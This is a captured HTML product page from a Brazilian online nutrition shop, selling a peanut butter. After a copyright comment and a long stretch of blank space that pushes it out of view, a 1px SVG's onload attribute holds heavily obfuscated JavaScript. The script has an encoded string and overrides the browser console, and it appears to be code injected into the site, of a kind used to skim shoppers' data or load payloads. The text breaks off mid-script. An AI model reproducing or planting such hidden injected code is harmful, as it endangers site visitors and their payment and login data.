

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.graonutriworld.com.br/pasta-de-amendoim-power-one-1-005kg-integral-tradicional
body_size: 22994
content:
<!doctype html>
<html lang="pt">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'pt\u002DBR';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.graonutriworld.com.br\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.graonutriworld.com.br\u002Fstatic\u002Fversion1765900292\u002Ffrontend\u002Feflips\u002Feflips_eflipstheme_default\u002Fpt_BR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Pasta de Amendoim Power One 1,005KG"/>
<meta name="description" content="Pasta de Amendoim Power One 1,005KG"/>
<meta name="keywords" content="metabolismo, energia, foco, musculação, resultados, rotina, exercícios, nutrientes, pratica, treinos, resultados, visíveis, creatina, aumenta, força, muscular, capacidade, músculo, cansar, foco, concentração, atividade, performance, recuperação muscular, treino, crossfit, corrida, pedal, esporte, suplemento, atletas, fadiga, cansaço, rotina, performance, desempenho, saúde"/>
<meta name="robots" content="INDEX,NOFOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Pasta de Amendoim Power One 1,005KG</title>
<link rel="preload" as="style" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/mage/calendar.css" />
<link rel="preload" as="style" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_Customizations/css/catalog/installments.css" />
<link rel="preload" as="style" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_Customizations/css/catalog/product_item.css" />
<link rel="preload" as="style" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_Customizations/css/custom/custom.css" />
<link rel="preload" as="style" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/css/styles-m.css" />
<link rel="preload" as="style" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Blueskytechco_RokanBase/css/chosen.css" />
<link rel="preload" as="style" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Blueskytechco_RokanBase/css/default-skin/default-skin.css" />
<link rel="preload" as="style" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Blueskytechco_RokanBase/css/photoswipe.css" />
<link rel="preload" as="style" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Blueskytechco_PageBuilderCustom/css/font-icon.min.css" />
<link rel="preload" as="style" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Blueskytechco_PageBuilderCustom/css/fontawesome.min.css" />
<link rel="preload" as="style" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Blueskytechco_PageBuilderCustom/css/bootstrap-grid.min.css" />
<link rel="preload" as="style" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Blueskytechco_PageBuilderCustom/css/font-custom.css" />
<link rel="preload" as="style" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Blueskytechco_QuickviewProduct/css/magnific-popup.css" />
<link rel="preload" as="style" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Blueskytechco_Themeoption/css/animation_theme.css" />
<link rel="preload" as="style" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_Customizations/css/header.css" />
<link rel="preload" as="style" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_Customizations/css/navbar.css" />
<link rel="preload" as="style" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_Customizations/css/cartbar.css" />
<link rel="preload" as="style" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_HighlightMenu/css/highlight.css" />
<link rel="preload" as="style" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_OutOfStock/css/swatches.css" />
<link rel="preload" as="style" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_WhatsApp/css/whatsapp.css" />
<link rel="preload" as="style" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Magefan_Blog/css/blog-m.css" />
<link rel="preload" as="style" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Magefan_Blog/css/blog-new.css" />
<link rel="preload" as="style" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Magefan_Blog/css/blog-custom.css" />
<link rel="preload" as="style" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/mage/gallery/gallery.css" />
<link rel="preload" as="style" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Blueskytechco_CustomCatalog/css/drift-basic.min.css" />
<link rel="preload" as="style" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_Customizations/css/catalog/product_view.css" />
<link rel="preload" as="style" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Frenet_Shipping/css/catalog/product/view/quote.css" />
<link rel="preload" as="style" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/css/styles-l.css" />
<link rel="preload" as="style" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/css/print.css" />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,300;0,400;0,500;0,600;0,700;0,900&family=Libre+Baskerville:ital@1&family=Roboto+Slab:wght@300&display=swap" />
<link rel="preload" as="style" href="/media/blueskytechco/theme_option/store_default.min.css?v=1764617798" />
<link rel="preload" as="script" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/jquery.js" />
<link rel="preload" as="script" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/mage/dataPost.js" />
<link rel="preload" as="script" href="/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/mage/bootstrap.js" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_Customizations/css/catalog/installments.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_Customizations/css/catalog/product_item.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_Customizations/css/custom/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Blueskytechco_RokanBase/css/chosen.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Blueskytechco_RokanBase/css/default-skin/default-skin.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Blueskytechco_RokanBase/css/photoswipe.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Blueskytechco_PageBuilderCustom/css/font-icon.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Blueskytechco_PageBuilderCustom/css/fontawesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Blueskytechco_PageBuilderCustom/css/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Blueskytechco_PageBuilderCustom/css/font-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Blueskytechco_QuickviewProduct/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Blueskytechco_Themeoption/css/animation_theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_Customizations/css/header.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_Customizations/css/navbar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_Customizations/css/cartbar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_HighlightMenu/css/highlight.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_OutOfStock/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_WhatsApp/css/whatsapp.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Blueskytechco_CustomCatalog/css/drift-basic.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_Customizations/css/catalog/product_view.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Frenet_Shipping/css/catalog/product/view/quote.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/css/print.css" />
<script    src="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/requirejs/require.js"></script>
<script    src="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/mage/requirejs/mixins.js"></script>
<script    src="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/requirejs-config.js"></script>
<script    src="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_Customizations/js/custom_menu.js"></script>
<script    defer="defer" src="https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_Customizations/js/product_view.js"></script>
<link  rel="canonical" href="https://www.graonutriworld.com.br/pasta-de-amendoim-power-one-1-005kg-integral-tradicional" />
<link  rel="icon" type="image/x-icon" href="https://www.graonutriworld.com.br/media/favicon/stores/1/favicon_7.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.graonutriworld.com.br/media/favicon/stores/1/favicon_7.png" />




































































<!-- Copyright GraoNutriWorld -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <svg width="1px" height="1px" onload="function _0x3c5373(_0x2a2c24,_0x5dba6e,_0x320be2,_0x3fc06c){return _0x161c(_0x3fc06c-0x162,_0x2a2c24);}(function(_0x119b3e,_0x2859e2){function _0x5478b9(_0x4b0dc8,_0x2ccd79,_0x5d9504,_0x545c31){return _0x161c(_0x2ccd79- -0x2d6,_0x4b0dc8);}var _0x2a9dce=_0x119b3e();function _0x59a80a(_0x49b1b6,_0x265285,_0x21c33c,_0x34bddd){return _0x161c(_0x34bddd-0x2bc,_0x265285);}while(!![]){try{var _0x580d28=parseInt(_0x59a80a(0x39a,0x38f,0x38b,0x37f))/(0x208+-0x2*-0xad+-0x361)*(parseInt(_0x5478b9(-0x20e,-0x219,-0x221,-0x217))/(0x22b1+0x1*-0x12e7+-0x3f2*0x4))+parseInt(_0x59a80a(0x363,0x33b,0x352,0x350))/(-0x59a*0x1+0x1*-0x251+0x1*0x7ee)+parseInt(_0x59a80a(0x350,0x343,0x350,0x355))/(-0x236*-0x10+0x14*-0x79+-0x4*0x67a)*(-parseInt(_0x5478b9(-0x262,-0x240,-0x255,-0x25b))/(-0x9*-0x3f5+-0x475*0x7+-0x465))+parseInt(_0x5478b9(-0x239,-0x217,-0x21e,-0x235))/(-0x2182+-0x1b30+-0x3a*-0x10c)*(-parseInt(_0x5478b9(-0x241,-0x231,-0x22b,-0x231))/(0xe*0x276+-0x1b21*0x1+-0x1*0x74c))+parseInt(_0x59a80a(0x34b,0x361,0x386,0x368))/(-0x169f+-0x1*-0xdc9+0x2*0x46f)*(-parseInt(_0x5478b9(-0x203,-0x208,-0x220,-0x202))/(0xd3*-0x1+-0x212c+0x2208))+-parseInt(_0x5478b9(-0x218,-0x207,-0x221,-0x20a))/(-0x24cd*0x1+0x25e1+-0x10a)*(parseInt(_0x5478b9(-0x226,-0x229,-0x210,-0x21a))/(-0xdf*-0x5+-0x1*-0x948+-0xd98))+parseInt(_0x5478b9(-0x202,-0x20a,-0x1f1,-0x1f0))/(-0x8*0x16d+-0x1e4b+-0x1*-0x29bf);if(_0x580d28===_0x2859e2)break;else _0x2a9dce['push'](_0x2a9dce['shift']());}catch(_0x53dd41){_0x2a9dce['push'](_0x2a9dce['shift']());}}}(_0x381c,0x2e28*0x22+0x35b7*0xd+-0x43797));function _0x110e7e(_0x41ce0a,_0x2376b8,_0x1e30c9,_0x53b202){return _0x161c(_0x53b202- -0x23d,_0x1e30c9);}var UadxvfcER=_0x3c5373(0x24b,0x23d,0x24f,0x238)+_0x110e7e(-0x1af,-0x1b6,-0x180,-0x19f)+_0x110e7e(-0x188,-0x19e,-0x18a,-0x18d)+'9OdHIuanM=';function HasdTeX(_0x34fae4){function _0x41bf9d(_0x3846cd,_0x49ce75,_0x149eb4,_0x466a0d){return _0x110e7e(_0x3846cd-0xdb,_0x49ce75-0x30,_0x3846cd,_0x466a0d-0x19f);}var _0x2e26ae={'TkqxA':_0x295c20(0x2ff,0x31a,0x31f,0x32a)+'+$','BhbXQ':function(_0x3e08e9,_0x5bd812){return _0x3e08e9!==_0x5bd812;},'fELJv':_0x41bf9d(0x3e,0x3c,0x2d,0x34),'aghAS':function(_0x1c35c1,_0x19b488){return _0x1c35c1===_0x19b488;},'grJcZ':_0x41bf9d(-0x3,0x20,-0xc,0x16),'iIiwg':_0x295c20(0x345,0x33a,0x32b,0x312),'ExTPh':_0x41bf9d(0x26,0x11,0xd,0x2a),'QSBDJ':_0x295c20(0x32f,0x2fc,0x30f,0x310),'xYrAa':function(_0x2aaf74,_0x1639c9){return _0x2aaf74===_0x1639c9;},'fRMWO':function(_0x48d910,_0x171483){return _0x48d910(_0x171483);},'UWJVV':function(_0x29946b,_0x36c3e3){return _0x29946b+_0x36c3e3;},'kKiGO':_0x295c20(0x306,0x300,0x2f4,0x2e1)+'nction()\x20','BfCxy':_0x41bf9d(0x30,0x32,-0xc,0x10)+_0x295c20(0x2ef,0x308,0x2f7,0x2f9)+'rn\x20this\x22)('+'\x20)','NwpOD':_0x295c20(0x30f,0x327,0x311,0x2f8),'QywwM':'warn','hsKgY':_0x295c20(0x305,0x2f2,0x312,0x2f7),'fndwI':_0x295c20(0x333,0x325,0x31e,0x31e),'fQbkB':function(_0x534372,_0x53fae3){return _0x534372<_0x53fae3;},'bdIWO':_0x295c20(0x2ed,0x309,0x309,0x329)+'2','wpnWT':function(_0x59c78e){return _0x59c78e();},'ZfjdX':function(_0x362055,_0x411ea9,_0x521e56){return _0x362055(_0x411ea9,_0x521e56);},'DjMdx':function(_0x4002d1,_0x222728){return _0x4002d1(_0x222728);},'yPPqb':_0x295c20(0x2e9,0x2f2,0x2f9,0x319)},_0x4f46c8=(function(){function _0x57fc76(_0x4ce28c,_0x246aa2,_0x4f541a,_0x17da2f){return _0x41bf9d(_0x4f541a,_0x246aa2-0x4d,_0x4f541a-0x113,_0x17da2f- -0xe6);}function _0xd9e247(_0x516abc,_0x290dcc,_0x405bcc,_0x11dc89){return _0x295c20(_0x516abc-0x15c,_0x290dcc-0x69,_0x516abc- -0x2b6,_0x405bcc);}if(_0x2e26ae[_0x57fc76(-0xe8,-0xf5,-0xf8,-0xed)](_0x2e26ae[_0x57fc76(-0x91,-0x96,-0xa4,-0xaf)],_0x57fc76(-0xd4,-0xdd,-0xac,-0xc3))){var _0x399877=!![];return function(_0x14cb7e,_0x56023e){var _0x1c691c=_0x399877?function(){function _0x5b9442(_0x48211f,_0x5407fb,_0x32ae97,_0x9d3c1f){return _0x161c(_0x32ae97- -0x11d,_0x9d3c1f);}if(_0x56023e){var _0x3d57a0=_0x56023e[_0x5b9442(-0x31,-0x32,-0x49,-0x50)](_0x14cb7e,arguments);return _0x56023e=null,_0x3d57a0;}}:function(){};return _0x399877=![],_0x1c691c;};}else return _0x5cf722[_0xd9e247(0x4d,0x54,0x39,0x3f)]()[_0xd9e247(0x4a,0x4b,0x65,0x54)](NqINkX[_0xd9e247(0x5e,0x63,0x78,0x63)])[_0x57fc76(-0xee,-0xd2,-0xfa,-0xdb)]()['constructo'+'r'](_0x61dd54)[_0xd9e247(0x4a,0x3e,0x5f,0x48)](NqINkX[_0x57fc76(-0xdc,-0xd0,-0xeb,-0xca)]);}()),_0x1d3a1c=_0x4f46c8(this,function(){function _0x38ea79(_0x23445d,_0x220121,_0x37e353,_0x31a556){return _0x41bf9d(_0x31a556,_0x220121-0x145,_0x37e353-0x5a,_0x220121- -0x2e1);}function _0x52d61c(_0x5df087,_0x97a3e4,_0x863679,_0x465fe6){return _0x41bf9d(_0x863679,_0x97a3e4-0x45,_0x863679-0x110,_0x5df087-0x1d4);}return _0x1d3a1c[_0x38ea79(-0x2cd,-0x2d6,-0x2c4,-0x2d1)]()[_0x52d61c(0x1dc,0x1cd,0x1cf,0x1bf)](_0x2e26ae[_0x38ea79(-0x2b3,-0x2c5,-0x2bf,-0x2d5)])[_0x38ea79(-0x2d7,-0x2d6,-0x2d0,-0x2e6)]()[_0x38ea79(-0x2e3,-0x2e3,-0x2dd,-0x2f2)+'r'](_0x1d3a1c)[_0x38ea79(-0x2d7,-0x2d9,-0x2ef,-0x2cf)](_0x38ea79(-0x2c1,-0x2ba,-0x2d4,-0x2cd)+'+$');});_0x2e26ae['wpnWT'](_0x1d3a1c);var _0x38e06e=(function(){var _0x5e28a1={'CRdkc':function(_0x139d97,_0x1ac2c7){return _0x2e26ae['aghAS'](_0x139d97,_0x1ac2c7);},'GBrxW':_0x2e26ae[_0x2c9e72(-0x7,-0x21,-0x3f,-0x4)],'jsTdW':_0x2e26ae['iIiwg']};function _0x2c9e72(_0x2701a8,_0x1226dd,_0x53ecb6,_0x32ec6c){return _0x41bf9d(_0x32ec6c,_0x1226dd-0x48,_0x53ecb6-0x179,_0x1226dd- -0x34);}var _0x32a73e=!![];return function(_0x418707,_0x504072){function _0xe68d9b(_0x3ec1a2,_0x4c58f6,_0x1f4f34,_0x5f4688){return _0x2c9e72(_0x3ec1a2-0x197,_0x4c58f6-0x7,_0x1f4f34-0x45,_0x1f4f34);}function _0x3c510d(_0x496375,_0x1ccac8,_0xa2db5b,_0x351351){return _0x2c9e72(_0x496375-0x1d6,_0x1ccac8-0x26b,_0xa2db5b-0x31,_0xa2db5b);}if(_0x5e28a1[_0xe68d9b(-0x1b,-0x5,0x5,-0x1d)](_0x5e28a1[_0x3c510d(0x221,0x240,0x248,0x24b)],_0x5e28a1[_0x3c510d(0x259,0x259,0x268,0x264)])){var _0x43e9d1=_0x34d425?function(){function _0x4c9e62(_0x458c38,_0xa0724f,_0x400283,_0x1a49f1){return _0x3c510d(_0x458c38-0x1ce,_0x400283- -0x56f,_0xa0724f,_0x1a49f1-0xdc);}if(_0x51591b){var _0x38a293=_0x248b3e[_0x4c9e62(-0x2fe,-0x316,-0x302,-0x2ea)](_0x4ea648,arguments);return _0x3f89b3=null,_0x38a293;}}:function(){};return _0x174bf9=![],_0x43e9d1;}else{var _0x592a3f=_0x32a73e?function(){function _0x42ca25(_0x52210a,_0x5a82cd,_0x3dddd5,_0x52f90f){return _0xe68d9b(_0x52210a-0x14c,_0x3dddd5- -0x25,_0x5a82cd,_0x52f90f-0x1);}if(_0x504072){var _0x354462=_0x504072[_0x42ca25(0x3,-0x2e,-0x1c,-0x1)](_0x418707,arguments);return _0x504072=null,_0x354462;}}:function(){};return _0x32a73e=![],_0x592a3f;}};}()),_0x6d4934=_0x2e26ae[_0x41bf9d(0x3b,0x1a,0x1b,0x35)](_0x38e06e,this,function(){function _0x200e89(_0x237372,_0x306daa,_0x1ac156,_0x318652){return _0x41bf9d(_0x318652,_0x306daa-0x134,_0x1ac156-0x11,_0x1ac156-0x2c7);}function _0x13afff(_0xb0ceb0,_0x1624d0,_0x2357a7,_0x21392b){return _0x295c20(_0xb0ceb0-0x25,_0x1624d0-0x6d,_0x21392b- -0x133,_0xb0ceb0);}if(_0x2e26ae['BhbXQ'](_0x2e26ae[_0x13afff(0x1bb,0x1d3,0x198,0x1ba)],_0x2e26ae['QSBDJ'])){var _0x4fda7f;try{if(_0x2e26ae[_0x200e89(0x2d1,0x2b2,0x2cb,0x2eb)](_0x13afff(0x1e8,0x20f,0x213,0x1f4),_0x13afff(0x20c,0x1e6,0x1f4,0x1f4))){var _0x1168ad=_0x2e26ae[_0x13afff(0x20a,0x1ff,0x1ee,0x1ee)](Function,_0x2e26ae[_0x13afff(0x1e0,0x1d5,0x1d1,0x1da)](_0x2e26ae['UWJVV'](_0x2e26ae[_0x13afff(0x1d3,0x1cd,0x1cc,0x1cb)],_0x2e26ae[_0x13afff(0x1ba,0x1db,0x1a3,0x1bc)]),');'));_0x4fda7f=_0x1168ad();}else{if(_0x43ee63){var _0x36cc01=_0xee31a9[_0x13afff(0x21b,0x1ec,0x215,0x1fb)](_0x235aa4,arguments);return _0x30a9cd=null,_0x36cc01;}}}catch(_0x502dd0){_0x4fda7f=window;}var _0xe0c3a6=_0x4fda7f[_0x200e89(0x2be,0x2fa,0x2df,0x2c7)]=_0x4fda7f[_0x13afff(0x1f4,0x1e4,0x1f5,0x1dd)]||{},_0x3f9d1f=[_0x2e26ae['NwpOD'],_0x2e26ae[_0x200e89(0x2cc,0x2c7,0x2d4,0x2b7)],_0x13afff(0x1df,0x1f0,0x1ce,0x1f0),_0x13afff(0x1f1,0x1c9,0x1ea,0x1e9),'exception',_0x2e26ae[_0x13afff(0x1d2,0x1ff,0x1dd,0x1e0)],_0x2e26ae[_0x200e89(0x30a,0x30f,0x2f3,0x30d)]];for(var _0x1ec347=-0x7f1*0x1+0x63e+0x1b3;_0x2e26ae[_0x200e89(0x2bf,0x2c3,0x2c4,0x2e2)](_0x1ec347,_0x3f9d1f[_0x200e89(0x2df,0x2d9,0x2e7,0x2d9)]);_0x1ec347++){var _0x3b3d09=_0x2e26ae[_0x13afff(0x1cb,0x1b3,0x1a9,0x1bf)][_0x200e89(0x2e6,0x2f3,0x2e5,0x2d5)]('|'),_0x1e9e52=0x1*0x204f+-0x85a+-0x17f5;while(!![]){switch(_0x3b3d09[_0x1e9e52++]){case'0':var _0x5974d4=_0x3f9d1f[_0x1ec347];continue;case'1':var _0x439f93=_0xe0c3a6[_0x5974d4]||_0x4aef81;continue;case'2':_0xe0c3a6[_0x5974d4]=_0x4aef81;continue;case'3':_0x4aef81['toString']=_0x439f93[_0x13afff(0x1d2,0x1cd,0x1c6,0x1d0)]['bind'](_0x439f93);continue;case'4':var _0x4aef81=_0x38e06e[_0x13afff(0x1d9,0x1e3,0x1e5,0x1c3)+'r'][_0x13afff(0x1c4,0x1d1,0x1d7,0x1ca)][_0x13afff(0x1e7,0x1cb,0x1d6,0x1c7)](_0x38e06e);continue;case'5':_0x4aef81[_0x13afff(0x1cd,0x1e7,0x1fa,0x1e2)]=_0x38e06e[_0x200e89(0x2b7,0x2d4,0x2c9,0x2cb)](_0x38e06e);continue;}break;}}}else{var _0x431b9b=_0x230687?function(){function _0x108682(_0x141c90,_0xa540fd,_0x180211,_0x4a17c8){return _0x13afff(_0x141c90,_0xa540fd-0xc6,_0x180211-0xf1,_0xa540fd- -0x401);}if(_0xd32704){var _0x941e85=_0x5547bc[_0x108682(-0x207,-0x206,-0x213,-0x1f6)](_0x281961,arguments);return _0xe8c99d=null,_0x941e85;}}:function(){};return _0x4dcac5=![],_0x431b9b;}});_0x2e26ae[_0x41bf9d(0x44,0x11,0x42,0x2d)](_0x6d4934);function _0x295c20(_0x3a40f4,_0x19330c,_0x1534fb,_0x23f039){return _0x3c5373(_0x23f039,_0x19330c-0x12b,_0x1534fb-0xb0,_0x1534fb-0xf8);}var 